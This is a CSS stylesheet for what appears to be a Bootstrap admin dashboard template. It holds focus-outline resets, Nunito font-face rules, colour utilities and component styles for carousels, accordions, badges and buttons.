.jsgrid .jsgrid-table .jsgrid-filter-row select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=number], .select2-container--default .select2-selection--single:focus, .select2-container--default .select2-selection--single .select2-search__field:focus, .typeahead:focus,
.tt-query:focus,
.tt-hint:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  outline: 0;
}

a,
div, h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5,
p,
span {
  text-shadow: none;
}

[type=button]:focus,
a:active,
a:focus,
a:visited,
button::-moz-focus-inner,
input[type=reset]::-moz-focus-inner,
input[type=button]::-moz-focus-inner,
input[type=submit]::-moz-focus-inner,
input[type=file] > input[type=button]::-moz-focus-inner,
select::-moz-focus-inner {
  outline: 0;
}

input, .form-control:focus, .asColorPicker-input:focus, .dataTables_wrapper select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=number], .select2-container--default .select2-selection--single:focus, .select2-container--default .select2-selection--single .select2-search__field:focus, .typeahead:focus,
.tt-query:focus,
.tt-hint:focus,
input:focus,
select:focus,
textarea:focus,
button:focus {
  outline: none;
  outline-width: 0;
  outline-color: transparent;
  box-shadow: none;
  outline-style: none;
}

textarea {
  resize: none;
  overflow-x: hidden;
}

.btn, .fc button, .ajax-upload-dragdrop .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-cancel, .wizard > .actions a,
.btn-group.open .dropdown-toggle,
.fc .open.fc-button-group .dropdown-toggle,
.btn:active,
.fc button:active,
.ajax-upload-dragdrop .ajax-file-upload:active,
.swal2-modal .swal2-buttonswrapper .swal2-styled:active,
.wizard > .actions a:active, .btn:focus, .fc button:focus, .ajax-upload-dragdrop .ajax-file-upload:focus, .swal2-modal .swal2-buttonswrapper .swal2-styled:focus, .wizard > .actions a:focus, .btn:hover, .fc button:hover, .ajax-upload-dragdrop .ajax-file-upload:hover, .swal2-modal .swal2-buttonswrapper .swal2-styled:hover, .wizard > .actions a:hover,
.btn:visited,
.fc button:visited,
.ajax-upload-dragdrop .ajax-file-upload:visited,
.swal2-modal .swal2-buttonswrapper .swal2-styled:visited,
.wizard > .actions a:visited,
a,
a:active,
a:checked,
a:focus,
a:hover,
a:visited,
body,
button,
button:active,
button:hover,
button:visited,
div,
input,
input:active,
input:focus,
input:hover,
input:visited,
select,
select:active,
select:focus,
select:visited,
textarea,
textarea:active,
textarea:focus,
textarea:hover,
textarea:visited {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.btn.active.focus, .fc button.active.focus, .ajax-upload-dragdrop .active.focus.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .active.focus.swal2-styled, .wizard > .actions a.active.focus,
.btn.active:focus,
.fc button.active:focus,
.ajax-upload-dragdrop .active.ajax-file-upload:focus,
.swal2-modal .swal2-buttonswrapper .active.swal2-styled:focus,
.wizard > .actions a.active:focus,
.btn.focus,
.fc button.focus,
.ajax-upload-dragdrop .focus.ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .focus.swal2-styled,
.wizard > .actions a.focus,
.btn:active.focus,
.fc button:active.focus,
.ajax-upload-dragdrop .ajax-file-upload:active.focus,
.swal2-modal .swal2-buttonswrapper .swal2-styled:active.focus,
.wizard > .actions a:active.focus,
.btn:active:focus,
.fc button:active:focus,
.ajax-upload-dragdrop .ajax-file-upload:active:focus,
.swal2-modal .swal2-buttonswrapper .swal2-styled:active:focus,
.wizard > .actions a:active:focus, .btn:focus, .fc button:focus, .ajax-upload-dragdrop .ajax-file-upload:focus, .swal2-modal .swal2-buttonswrapper .swal2-styled:focus, .wizard > .actions a:focus,
button,
button:active,
button:checked,
button:focus,
button:hover,
button:visited {
  outline: 0;
  outline-offset: 0;
}

.bootstrap-select .dropdown-toggle:focus {
  outline: 0;
  outline-offset: 0;
}

.dropdown-menu > li > a:active,
.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:visited {
  outline: 0;
}

a:focus,
input:focus {
  border-color: transparent;
  outline: none;
}

@font-face {
  font-family: 'Nunito';
  src: url("../../fonts/Nunito/Nunito-Light.eot");
  src: url("../../fonts/Nunito/Nunito-Light.eot?#iefix") format("embedded-opentype"), url("../../fonts/Nunito/Nunito-Light.woff2") format("woff2"), url("../../fonts/Nunito/Nunito-Light.woff") format("woff"), url("../../fonts/Nunito/Nunito-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: 'Nunito';
  src: url("../../fonts/Nunito/Nunito-Bold.eot");
  src: url("../../fonts/Nunito/Nunito-Bold.eot?#iefix") format("embedded-opentype"), url("../../fonts/Nunito/Nunito-Bold.woff2") format("woff2"), url("../../fonts/Nunito/Nunito-Bold.woff") format("woff"), url("../../fonts/Nunito/Nunito-Bold.ttf") format("truetype");
  font-weight: bold;
  font-style: normal;
}

@font-face {
  font-family: 'Nunito';
  src: url("../../fonts/Nunito/Nunito-SemiBold.eot");
  src: url("../../fonts/Nunito/Nunito-SemiBold.eot?#iefix") format("embedded-opentype"), url("../../fonts/Nunito/Nunito-SemiBold.woff2") format("woff2"), url("../../fonts/Nunito/Nunito-SemiBold.woff") format("woff"), url("../../fonts/Nunito/Nunito-SemiBold.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: 'Nunito';
  src: url("../../fonts/Nunito/Nunito-Regular.eot");
  src: url("../../fonts/Nunito/Nunito-Regular.eot?#iefix") format("embedded-opentype"), url("../../fonts/Nunito/Nunito-Regular.woff2") format("woff2"), url("../../fonts/Nunito/Nunito-Regular.woff") format("woff"), url("../../fonts/Nunito/Nunito-Regular.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

.bg-twitter {
  background: #2caae1;
}

.bg-facebook {
  background: #3b579d;
}

.bg-google {
  background: #dc4a38;
}

.bg-linkedin {
  background: #0177b5;
}

.bg-pinterest {
  background: #cc2127;
}

.bg-youtube {
  background: #e52d27;
}

.bg-github {
  background: #333333;
}

.bg-behance {
  background: #1769ff;
}

.bg-dribbble {
  background: #ea4c89;
}

.bg-reddit {
  background: #ff4500;
}

.bg-gradient-primary {
  background: linear-gradient(230deg, #759bff, #843cf6);
}

.bg-gradient-secondary {
  background: linear-gradient(to right, #e7ebf0, #868e96);
}

.bg-gradient-success {
  background: linear-gradient(45deg, #7bffce, #30c93e);
}

.bg-gradient-info {
  background: linear-gradient(to bottom, #0e4cfd, #6a8eff);
}

.bg-gradient-warning {
  background: linear-gradient(135deg, #ffc480, #ff763b);
}

.bg-gradient-danger {
  background: linear-gradient(316deg, #fc5286, #fbaaa2);
}

.bg-gradient-light {
  background: linear-gradient(to right, #cfd9df 0%, #e2ebf0 100%);
}

.bg-gradient-dark {
  background: linear-gradient(to right, #7d7979 0%, #000000 100%);
}

/* Typography */
body {
  font-size: 1rem;
  font-family: "Nunito", sans-serif;
  font-weight: initial;
  line-height: normal;
  -webkit-font-smoothing: antialiased;
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-weight: 500;
  line-height: 1.2;
}

p {
  font-size: 0.875rem;
  margin-bottom: .5rem;
  line-height: 1.3rem;
}

h1, .h1,
.h1 {
  font-size: 3.125rem;
}

h2, .h2,
.h2 {
  font-size: 2.187rem;
}

h3, .h3,
.h3 {
  font-size: 1.525rem;
}

h4, .h4,
.h4 {
  font-size: 1.125rem;
}

h5, .h5,
.h5 {
  font-size: 1rem;
}

h6, .h6,
.h6 {
  font-size: .9375rem;
}

.display-1 {
  font-size: 3.75rem;
}

@media (max-width: 991px) {
  .display-1 {
    font-size: 3rem;
  }
}

.display-2 {
  font-size: 3.125rem;
}

@media (max-width: 991px) {
  .display-2 {
    font-size: 2.5rem;
  }
}

.display-3 {
  font-size: 2.5rem;
}

@media (max-width: 991px) {
  .display-3 {
    font-size: 2rem;
  }
}

.display-4 {
  font-size: 1.875rem;
}

@media (max-width: 991px) {
  .display-4 {
    font-size: 1.5rem;
  }
}

.display-5 {
  font-size: 1.25rem;
}

@media (max-width: 991px) {
  .display-5 {
    font-size: 1rem;
  }
}

.blockquote {
  padding: 1.25rem;
  border: 1px solid #575757;
}

address p {
  margin-bottom: 0;
}

.blockquote-primary {
  border-color: #4B49AC;
}

.blockquote-primary .blockquote-footer {
  color: #4B49AC;
}

.blockquote-secondary {
  border-color: #a3a4a5;
}

.blockquote-secondary .blockquote-footer {
  color: #a3a4a5;
}

.blockquote-success {
  border-color: #57B657;
}

.blockquote-success .blockquote-footer {
  color: #57B657;
}

.blockquote-info {
  border-color: #248AFD;
}

.blockquote-info .blockquote-footer {
  color: #248AFD;
}

.blockquote-warning {
  border-color: #FFC100;
}

.blockquote-warning .blockquote-footer {
  color: #FFC100;
}

.blockquote-danger {
  border-color: #FF4747;
}

.blockquote-danger .blockquote-footer {
  color: #FF4747;
}

.blockquote-light {
  border-color: #f8f9fa;
}

.blockquote-light .blockquote-footer {
  color: #f8f9fa;
}

.blockquote-dark {
  border-color: #282f3a;
}

.blockquote-dark .blockquote-footer {
  color: #282f3a;
}

.error-page h1, .error-page .h1 {
  font-size: 12rem;
}

@media (max-width: 991px) {
  .error-page h1, .error-page .h1 {
    font-size: 8rem;
  }
}

.text-twitter {
  color: #2caae1;
}

.text-facebook {
  color: #3b579d;
}

.text-google {
  color: #dc4a38;
}

.text-linkedin {
  color: #0177b5;
}

.text-pinterest {
  color: #cc2127;
}

.text-youtube {
  color: #e52d27;
}

.text-github {
  color: #333333;
}

.text-behance {
  color: #1769ff;
}

.text-dribbble {
  color: #ea4c89;
}

.text-reddit {
  color: #ff4500;
}

.page-header {
  margin-bottom: 2.5rem;
}

.page-header .page-title {
  margin-bottom: 0;
  line-height: .85;
}

.font-weight-medium {
  font-weight: 500;
}

/* Miscellanoeous */
body,
html {
  overflow-x: hidden;
  padding-right: 0 !important;
}

*:-moz-full-screen,
*:-webkit-full-screen,
*:fullscreen *:-ms-fullscreen {
  overflow: auto;
}

.container-scroller {
  overflow: hidden;
}

pre {
  background: color(gray-lighter);
  padding: 15px;
  font-size: 14px;
}

code {
  padding: 5px;
  color: #dc3545;
  font-family: "Nunito", sans-serif;
  font-weight: 300;
  font-size: 0.875rem;
  border-radius: 4px;
}

.media {
  display: flex;
}

/* Footer */
.footer {
  background: #ffffff;
    color: #000;
  padding: 30px 2.45rem;
  transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -webkit-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  font-size: calc(0.875rem - 0.05rem);
  font-family: "Nunito", sans-serif;
  font-weight: 400;
  border-top: 1px solid rgba(0, 0, 0, 0.06);
}

.footer a {
  color: #0d6efd;
  font-size: inherit;
}

@media (max-width: 991px) {
  .footer {
    margin-left: 0;
    width: 100%;
  }
}

/* Utilities */
.grid-margin {
  margin-bottom: 1.875rem;
}

@media (min-width: 576px) {
  .grid-margin-sm-0 {
    margin-bottom: 0;
  }
}

@media (min-width: 768px) {
  .grid-margin-md-0 {
    margin-bottom: 0;
  }
}

@media (min-width: 992px) {
  .grid-margin-lg-0 {
    margin-bottom: 0;
  }
}

@media (min-width: 1200px) {
  .grid-margin-xl-0 {
    margin-bottom: 0;
  }
}

.img-lg {
  width: 92px;
  height: 92px;
}

.img-sm {
  width: 43px;
  height: 43px;
}

.img-xs {
  width: 37px;
  height: 37px;
}

.img-ss {
  width: 26px;
  height: 26px;
}

.stretch-card {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: stretch;
  align-items: stretch;
  -webkit-justify-content: stretch;
  justify-content: stretch;
}

.stretch-card > .card {
  width: 100%;
  min-width: 100%;
}

@media (min-width: 576px) {
  .border-right-sm {
    border-right: 1px solid #575757;
  }
}

@media (min-width: 768px) {
  .border-right-md {
    border-right: 1px solid #575757;
  }
}

@media (min-width: 992px) {
  .border-right-lg {
    border-right: 1px solid #575757;
  }
}

@media (min-width: 576px) {
  .border-left-sm {
    border-left: 1px solid #575757;
  }
}

@media (min-width: 768px) {
  .border-left-md {
    border-left: 1px solid #575757;
  }
}

@media (min-width: 992px) {
  .border-left-lg {
    border-left: 1px solid #575757;
  }
}

.text-gray, .card .card-subtitle {
  color: #8c8c8c;
}

.text-black {
  color: #000;
}

.text-small {
  font-size: 12px;
}

.flex-grow {
  flex-grow: 1;
}

.hover-cursor:hover {
  cursor: pointer;
}

/* Demo Styles */
.template-demo .slider-wrap {
  height: 100px;
}

.template-demo .progress {
  margin-top: 1.5rem;
}

.template-demo > h2, .template-demo > .h2,
.template-demo > h3,
.template-demo > .h3,
.template-demo > h4,
.template-demo > .h4,
.template-demo > h5,
.template-demo > .h5,
.template-demo > h6,
.template-demo > .h6,
.template-demo > h1,
.template-demo > .h1 {
  border-top: 1px solid #575757;
  padding: 0.5rem 0 0;
}

.template-demo .ul-slider.noUi-horizontal {
  margin-top: 2rem;
}

.template-demo .ul-slider.noUi-vertical {
  margin-right: 2rem;
}

.template-demo > .dropdown {
  display: inline-block;
  margin-bottom: 0.5rem;
}

.template-demo nav .breadcrumb {
  margin-bottom: 1.375rem;
}

.template-demo nav:last-child .breadcrumb {
  margin-bottom: 0;
}

.template-demo .editable-form > .form-group {
  border-bottom: 1px solid #575757;
  padding-bottom: 0.8rem;
  margin-bottom: 0.8rem;
}

.template-demo .circle-progress {
  padding: 15px;
}

.demo-modal {
  position: static;
  display: block;
}

.demo-modal .modal-dialog.modal-lg {
  max-width: 100%;
}

.loader-demo-box {
  width: 100%;
  height: 200px;
}

.dropdown-menu-static-demo {
  height: 250px;
  margin-bottom: 20px;
}

.dropdown-menu-static-demo .dropdown-menu {
  z-index: 0;
}

.rounded-legend ul li {
  list-style-type: none;
  color: #9c9fa6;
  font-size: .75rem;
}

.rounded-legend ul li .legend-dots {
  width: 1rem;
  height: 1rem;
  border-radius: 100%;
  display: inline-block;
  vertical-align: text-bottom;
  margin-right: .5rem;
}

.rtl .rounded-legend ul li .legend-dots {
  margin-left: .5rem;
}

.rounded-legend.legend-horizontal {
  display: -webkit-flex;
  display: flex;
}

.rounded-legend.legend-horizontal ul li {
  display: inline-block;
  margin-right: 1.5rem;
}

.rtl .rounded-legend.legend-horizontal ul li {
  margin-right: auto;
  margin-left: 1.5rem;
}

.rounded-legend.legend-top-right ul {
  float: right;
}

.rtl .rounded-legend.legend-top-right ul {
  float: left;
}

.rounded-legend.legend-vertical ul li {
  margin-top: 1rem;
}

.demo-chart {
  height: 300px;
}

@media (max-width: 767px) {
  .demo-chart {
    height: 200px;
  }
}

.chartjs-legend ul {
  margin-bottom: 0;
  list-style: none;
  padding-left: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

.chartjs-legend ul li {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.chartjs-legend ul li span {
  width: 2.25rem;
  height: 1rem;
  margin-right: .4rem;
  display: inline-block;
  font-size: 0.875rem;
}

.rtl .chartjs-legend ul {
  padding-right: 0;
}

.rtl .chartjs-legend ul li {
  margin-right: 0;
  margin-left: 8%;
}

.rtl .chartjs-legend ul li span {
  margin-right: 0;
  margin-left: 1rem;
}

.chartjs-legend.analytics-legend ul {
  padding-left: 0;
}

.documentation {
  padding-top: 0;
  max-width: 100%;
}

.documentation .content-wrapper {
  padding-top: 0;
  min-height: calc(100vh - 75px);
}

.doc-table-contents,
.doc-header {
  position: fixed;
}

.doc-header {
  padding-top: 16px;
  padding-bottom: 16px;
  z-index: 10;
  background: #151419;
}

.doc-content {
  padding-top: 157px;
}

.doc-table-contents {
  overflow: auto;
  max-height: calc(100% - 157px);
}

.doc-table-contents ul li {
  margin-top: 10px;
}

.doc-credits ul li {
  margin-bottom: 10px;
}

.doc-credits ul li a {
  margin-left: .25rem;
}

.demo-vector-map {
  width: 100%;
  height: 500px;
}

.sparkline-demo-chart canvas {
  max-width: 100%;
}

.performance-overview-carousel .carousel-inner .item::after {
  content: '';
  width: 1px;
  height: 60px;
  background: #0dcaf0;
  position: absolute;
  right: 0;
  top: 25%;
}

@media (max-width: 767px) {
  .performance-overview-carousel .carousel-inner .item::after {
    display: none;
  }
}

.performance-overview-carousel .carousel-inner .item .icon::before {
  position: absolute;
  z-index: -1;
}

.performance-overview-carousel .carousel-inner .item .icon.icon-a::before {
  content: url("../../images/dashboard/shape-1.svg");
}

.performance-overview-carousel .carousel-inner .item .icon.icon-b::before {
  content: url("../../images/dashboard/shape-1.svg");
}

.performance-overview-carousel .carousel-inner .item .icon.icon-c::before {
  content: url("../../images/dashboard/shape-3.svg");
}

.performance-overview-carousel .carousel-control-prev,
.performance-overview-carousel .carousel-control-next {
  top: 1.3rem;
  width: 1.875rem;
  height: 1.875rem;
  background: #3698fc;
  border-radius: 0.375rem;
  opacity: 1;
}

.performance-overview-carousel .carousel-control-prev:hover,
.performance-overview-carousel .carousel-control-next:hover {
  opacity: .7;
}

.performance-overview-carousel .carousel-control-prev {
  left: auto;
  right: 4rem;
}

.performance-overview-carousel .carousel-control-prev .carousel-control-prev-icon {
  background-image: none;
}

.performance-overview-carousel .carousel-control-prev:after {
  font-family: "themify";
  content: '\e64a';
  font-size: .875rem;
  color: #000;
  line-height: 1.875rem;
  margin-right: 0.48rem;
}

.performance-overview-carousel .carousel-control-next {
  left: auto;
  right: 1.681rem;
}

.performance-overview-carousel .carousel-control-next .carousel-control-next-icon {
  background-image: none;
}

.performance-overview-carousel .carousel-control-next:after {
  font-family: "themify";
  content: '\e649';
  font-size: .875rem;
  color: #000;
  line-height: 1.875rem;
  margin-right: 0.48rem;
}

.detailed-report-carousel .carousel-control-prev,
.detailed-report-carousel .carousel-control-next {
  top: 1.3rem;
  width: 1.875rem;
  height: 1.875rem;
  border: 1px solid #575757;
  border-radius: 0.375rem;
  opacity: 1;
}

.detailed-report-carousel .carousel-control-prev:hover,
.detailed-report-carousel .carousel-control-next:hover {
  opacity: .7;
}

.detailed-report-carousel .carousel-control-prev {
  left: auto;
  right: 4rem;
}

.detailed-report-carousel .carousel-control-prev .carousel-control-prev-icon {
  background-image: none;
}

.detailed-report-carousel .carousel-control-prev:after {
  font-family: "themify";
  content: '\e64a';
  font-size: .875rem;
  color: #6c7383;
  line-height: 1.875rem;
  margin-right: 0.48rem;
}

.detailed-report-carousel .carousel-control-next {
  left: auto;
  right: 1.681rem;
}

.detailed-report-carousel .carousel-control-next .carousel-control-next-icon {
  background-image: none;
}

.detailed-report-carousel .carousel-control-next:after {
  font-family: "themify";
  content: '\e649';
  font-size: .875rem;
  color: #6c7383;
  line-height: 1.875rem;
  margin-right: 0.48rem;
}

.charts-data .progress {
  background: transparent;
}

.charts-data .progress .progress-bar {
  border-radius: 11px;
}

.card-people {
  position: relative;
  padding-top: 20px;
  color: #000;
}

.card-people img {
  border-radius: 20px;
  width: 100%;
  vertical-align: bottom;
}

.card-people .weather-info {
  position: absolute;
  top: 30px;
  right: 24px;
}

.card-people .weather-info sup {
  font-size: 18px;
}

.card-people .weather-info .location {
  font-size: 20px;
  margin-bottom: 0;
}

.fs-30 {
  font-size: 30px;
}

.chartjs-legend ul {
  margin-bottom: 0;
  list-style: none;
  padding-left: 0;
}

.chartjs-legend ul li {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.chartjs-legend ul li span {
  width: 1.562rem;
  height: 0.312rem;
  margin-right: .4rem;
  display: inline-block;
  font-size: 0.875rem;
  border-radius: 3px;
}

.rtl .chartjs-legend ul {
  padding-right: 0;
}

.rtl .chartjs-legend ul li {
  margin-right: 0;
  margin-left: 8%;
}

.rtl .chartjs-legend ul li span {
  margin-right: 0;
  margin-left: 1rem;
}

.chartjs-legend.analytics-legend ul {
  padding-left: 0;
}

/*-------------------------------------------------------------------*/
/* === Components === */
/* Accordions */
.accordion .card {
  margin-bottom: .75rem;
  box-shadow: 0px 1px 7px 1px rgba(255, 255, 255, 0.08);
  border-radius: .25rem;
}

.accordion .card .card-header {
  background-color: transparent;
  border: none;
  padding: 2rem;
}

.accordion .card .card-header * {
  font-weight: 400;
  font-size: 1rem;
}

.accordion .card .card-header a {
  display: block;
  color: inherit;
  text-decoration: none;
  font-size: inherit;
  position: relative;
  -webkit-transition: color 0.5s ease;
  -moz-transition: color 0.5s ease;
  -ms-transition: color 0.5s ease;
  -o-transition: color 0.5s ease;
  transition: color 0.5s ease;
  padding-right: 1.5rem;
}

.accordion .card .card-header a:before {
  font-family: "themify";
  position: absolute;
  right: 7px;
  top: 0;
  font-size: 14px;
  display: block;
}

.accordion .card .card-header a[aria-expanded="true"] {
  color: #0d6efd;
}

.accordion .card .card-header a[aria-expanded="true"]:before {
  content: "\e622";
}

.accordion .card .card-header a[aria-expanded="false"]:before {
  content: "\e61a";
}

.accordion .card .card-body {
  font-size: 14px;
  padding: 0 2rem 2rem 2rem;
  font-weight: 400;
  line-height: 1.5;
}

.accordion .card .card-body i {
  font-size: 1.25rem;
}

.accordion.accordion-bordered {
  background: #1f1e23;
  box-shadow: 0px 1px 7px 1px rgba(255, 255, 255, 0.08);
}

.accordion.accordion-bordered .card {
  margin: 0 2rem;
  border-top: 1px solid #575757;
  box-shadow: none;
  border-radius: 0;
  border-right: 0;
  border-left: 0;
}

.accordion.accordion-bordered .card .card-header,
.accordion.accordion-bordered .card .card-body {
  padding-left: 0;
  padding-right: 0;
}

.accordion.accordion-bordered .card .card-header a:before {
  color: #dc3545;
}

.accordion.accordion-bordered .card .card-header a[aria-expanded="true"] {
  color: inherit;
}

.accordion.accordion-bordered .card .card-header a[aria-expanded="true"]:before {
  content: "\e65c";
}

.accordion.accordion-bordered .card .card-header a[aria-expanded="false"]:before {
  content: "\e65f";
}

.accordion.accordion-bordered .card:first-child {
  border-top: 0;
}

.accordion.accordion-bordered .card:last-child {
  border-bottom: 0;
}

.accordion.accordion-filled .card {
  padding: 0;
}

.accordion.accordion-filled .card .card-header {
  padding: 0;
}

.accordion.accordion-filled .card .card-header a {
  padding: 2rem 4.5rem 2rem 2rem;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.accordion.accordion-filled .card .card-header a:before {
  top: 40%;
  right: 40px;
}

.accordion.accordion-filled .card .card-header a[aria-expanded="true"] {
  background: #0d6efd;
  color: #000;
}

.accordion.accordion-filled .card .card-header a[aria-expanded="true"]:before {
  content: "\e648";
  color: #000;
}

.accordion.accordion-filled .card .card-header a[aria-expanded="false"]:before {
  content: "\e64b";
}

.accordion.accordion-filled .card .card-body {
  padding: 0 2rem 2rem 2rem;
  background: #0d6efd;
  color: #000;
}

.accordion.accordion-solid-header .card {
  padding: 0;
}

.accordion.accordion-solid-header .card .card-header {
  padding: 0;
}

.accordion.accordion-solid-header .card .card-header a {
  padding: 2rem 4.5rem 2rem 2rem;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.accordion.accordion-solid-header .card .card-header a:before {
  top: 40%;
  right: 40px;
}

.accordion.accordion-solid-header .card .card-header a[aria-expanded="true"] {
  background: #0d6efd;
  color: #000;
}

.accordion.accordion-solid-header .card .card-header a[aria-expanded="true"]:before {
  content: "\e648";
  color: #000;
}

.accordion.accordion-solid-header .card .card-header a[aria-expanded="false"]:before {
  content: "\e64b";
}

.accordion.accordion-solid-header .card .card-body {
  padding: 2rem;
}

.accordion.accordion-solid-content .card {
  padding: 0;
}

.accordion.accordion-solid-content .card .card-header {
  padding: 0;
}

.accordion.accordion-solid-content .card .card-header a {
  padding: 2rem 4.5rem 2rem 2rem;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.accordion.accordion-solid-content .card .card-header a:before {
  top: 40%;
  right: 40px;
}

.accordion.accordion-solid-content .card .card-header a[aria-expanded="true"] {
  color: inherit;
}

.accordion.accordion-solid-content .card .card-header a[aria-expanded="true"]:before {
  content: "\e648";
}

.accordion.accordion-solid-content .card .card-header a[aria-expanded="false"]:before {
  content: "\e64b";
}

.accordion.accordion-solid-content .card .card-body {
  padding: 2rem;
  background: #198754;
  color: #000;
}

.accordion.accordion-multi-colored .card .card-header,
.accordion.accordion-multi-colored .card .card-body {
  background: transparent;
  color: #000;
}

.accordion.accordion-multi-colored .card:nth-child(1) {
  background: #0d6efd;
}

.accordion.accordion-multi-colored .card:nth-child(2) {
  background: #198754;
}

.accordion.accordion-multi-colored .card:nth-child(3) {
  background: #dc3545;
}

.accordion.accordion-multi-colored .card:nth-child(4) {
  background: #ffc107;
}

.accordion.accordion-multi-colored .card:nth-child(5) {
  background: #0dcaf0;
}

.accordion.accordion-multi-colored .card .card-header a[aria-expanded="true"] {
  color: inherit;
}

.accordion.accordion-multi-colored .card .card-header a[aria-expanded="true"]:before {
  content: "\e648";
}

.accordion.accordion-multi-colored .card .card-header a[aria-expanded="false"]:before {
  content: "\e64b";
}

/* Badges */
.badge {
  border-radius: 20px;
  font-size: 12px;
  line-height: 1;
  padding: .375rem .5625rem;
  font-weight: normal;
}

.badge.badge-pill {
  border-radius: 10rem;
}

/*Badge outlined variations*/
.badge-outline-primary {
  color: #4B49AC;
  border: 1px solid #4B49AC;
}

.badge-outline-secondary {
  color: #a3a4a5;
  border: 1px solid #a3a4a5;
}

.badge-outline-success {
  color: #57B657;
  border: 1px solid #57B657;
}

.badge-outline-info {
  color: #248AFD;
  border: 1px solid #248AFD;
}

.badge-outline-warning {
  color: #FFC100;
  border: 1px solid #FFC100;
}

.badge-outline-danger {
  color: #FF4747;
  border: 1px solid #FF4747;
}

.badge-outline-light {
  color: #f8f9fa;
  border: 1px solid #f8f9fa;
}

.badge-outline-dark {
  color: #282f3a;
  border: 1px solid #282f3a;
}

.badge-primary {
  color: #4B49AC;
  border: 1px solid #4B49AC;
}

.badge-secondary {
  color: #a3a4a5;
  border: 1px solid #a3a4a5;
}

.badge-success, .preview-list .preview-item .preview-thumbnail .badge.badge-online {
  color: #57B657;
  border: 1px solid #57B657;
}

.badge-info, .preview-list .preview-item .preview-thumbnail .badge.badge-offline {
  color: #248AFD;
  border: 1px solid #248AFD;
}

.badge-warning, .preview-list .preview-item .preview-thumbnail .badge.badge-busy {
  color: #FFC100;
  border: 1px solid #FFC100;
}

.badge-danger {
  color: #FF4747;
  border: 1px solid #FF4747;
}

.badge-light {
  color: #f8f9fa;
  border: 1px solid #f8f9fa;
}

.badge-dark {
  color: #282f3a;
  border: 1px solid #282f3a;
}

/* Bootstrap Alerts */
.alert {
  font-size: 0.875rem;
}

.alert i {
  font-size: 1.25rem;
  margin-right: 1.25rem;
  vertical-align: middle;
  line-height: .5;
}

/* Bootstrap Progress */
.progress {
  border-radius: 7px;
  height: 8px;
}

.progress .progress-bar {
  border-radius: 7px;
}

.progress.progress-sm {
  height: 0.375rem;
}

.progress.progress-md {
  height: 11px;
}

.progress.progress-lg {
  height: 15px;
}

.progress.progress-xl {
  height: 18px;
}

/* Buttons */
.btn, .fc button, .ajax-upload-dragdrop .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-cancel, .wizard > .actions a {
  font-size: 0.875rem;
  line-height: 1;
  font-weight: 400;
  /* Buttons with only icons */
  /* Buttons with icon and text */
}

.btn i, .fc button i, .ajax-upload-dragdrop .ajax-file-upload i, .swal2-modal .swal2-buttonswrapper .swal2-styled i, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm i, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-cancel i, .wizard > .actions a i {
  font-size: 1rem;
}

.btn.btn-rounded, .fc button.btn-rounded, .ajax-upload-dragdrop .btn-rounded.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-rounded.swal2-styled, .wizard > .actions a.btn-rounded {
  border-radius: 50px;
}

.btn.btn-sm, .btn-group-sm > .btn, .fc .btn-group-sm > button, .ajax-upload-dragdrop .btn-group-sm > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group-sm > .swal2-styled, .wizard > .actions .btn-group-sm > a, .fc button, .ajax-upload-dragdrop .btn-sm.ajax-file-upload, .ajax-upload-dragdrop .fc button.ajax-file-upload, .fc .ajax-upload-dragdrop button.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-sm.swal2-styled, .swal2-modal .swal2-buttonswrapper .fc button.swal2-styled, .fc .swal2-modal .swal2-buttonswrapper button.swal2-styled, .wizard > .actions a.btn-sm {
  font-size: 0.875rem;
}

.btn.btn-lg, .btn-group-lg > .btn, .fc .btn-group-lg > button, .ajax-upload-dragdrop .btn-group-lg > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group-lg > .swal2-styled, .wizard > .actions .btn-group-lg > a, .fc button.btn-lg, .ajax-upload-dragdrop .btn-lg.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-lg.swal2-styled, .wizard > .actions a.btn-lg {
  font-size: 0.875rem;
  padding: 1.375rem 3.4rem;
}

